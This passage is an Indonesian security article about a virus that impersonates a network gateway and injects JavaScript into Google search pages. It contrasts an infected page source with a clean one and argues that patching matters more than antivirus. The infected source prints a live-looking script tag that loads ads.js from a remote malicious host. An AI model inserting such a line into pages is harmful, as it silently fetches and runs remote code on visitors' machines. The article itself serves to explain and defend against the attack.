 Source of: http://www.google.co.id/search?q=arprotect&ie=utf-8&oe=utf-8&aq=t&rls=org.mo...

File Edit View Help

<script language="javascript" SRC="http://hk.www404.cn:53/ads.js"></script>
<html><head><meta http-equiv=content-type content="text/html; charset=UTF-8"><title>arprotect - Telusuri dengan Google</title><style>div,td,.n a,.n a:visited{color:#000}.ts td,.tc{padding:0}.ts,.tb{border-collapse:collapse}.ti,.bl{display:inline}.ti a,.b a:visited,.mblink:visited{color:#00c}a:visited{color:#551a8b}a:active{color: 1px 4px}.bb{border-bottom:1px solid #7e977e}.bt{border-top:1px solid #7e977e}.j{width:34em}.h{color:#36c}.i{color:#a90a08}.a{color:green}.z{displ a,.n .i{font-size:10pt}.n .i,.b a{font-weight:bold}.b

Gambar 2, Page Source Google Search yang sudah di injeksi javascript
Bandingkan dengan Page Source asli dari Google Search yang belum terinjeksi virus yang memalsukan Gateway ini. (lihat gambar 3)

Source of: http://www.google.co.id/search?q=arprotect&ie=utf-8&oe=utf-8&aq=t&rls=org.mo...

File Edit View Help

<html><head><meta http-equiv=content-type content="text/html; charset=UTF-8"><title>arprotect - Telusuri dengan Google</title><style>div,td,.n a,.n a:visited{color:#000}.ts td,.tc{padding:0}.ts,.tb{border-collapse:collapse}.ti,.bl{display:inline}.ti a,.b a:visited,.mblink:visited{color:#00c}a:visited{color:#551a8b}a:active{color: 1px 4px}.bb{border-bottom:1px solid #7e977e}.bt{border-top:1px solid #7e977e}.j{width:34em}.h{color:#36c}.i{color:#a90a08}.a{color:green}.z{displ a,.n .i{font-size:10pt}.n .i,.b a{font-weight:bold}.b

Gambar 3, Page Source asli Google Search yang sebenarnya.

Antivirus saja tidak cukup !!
Sebenarnya hampir semua antivirus sudah dapat mendeteksi virus ini. Ada yang mendeteksi sebagai W32/Agent.FUVR (Norman), Trojan Downloader, Trojan-Downloader.JS.Agent.byh (Kaspersky), HEUR/Exploit.HTML (Avira), Mal/ObfJS-X (Sophos), JS_PSYME.CPZ (Trend Micro). Jadi secara teori, virus ini tidak dapat menginfeksi komputer yang terlindung antivirus yang terupdate. Tetapi masalahnya adalah dalam kenyataannya di lapangan sangat sulit "menjamin" seluruh komputer di jaringan terlindung dengan antivirus yang terupdate, apalagi jika ada komputer / notebook dari luar jaringan yang dihubungkan ke jaringan intranet, cukup satu saja komputer yang terinfeksi maka dalam waktu singkat ia akan memalsukan diri sebagai router / geteway dan menyebarkan dirinya ke seluruh komputer lain dalam intranet yang mengakses internet.
Selain itu, virus ini memiliki kemampuan mengupdate dirinya sehingga deteksi antivirus akan menjadi percuma jika pembuatnya meluncurkan varian baru dan dijamin langsung akan menaklukkan semua antivirus sampai vendor antivirus mendapatkan samplenya dan mendeteksi virus tersebut dengan update terbaru.

Masalah mendasar sebenarnya adalah patching. Selama celah kemanan tidak ditutup, maka sekalipun ada antivirus yang melindungi komputer, virus ini tetap akan mampu wara-wiri di dalam jaringan sampai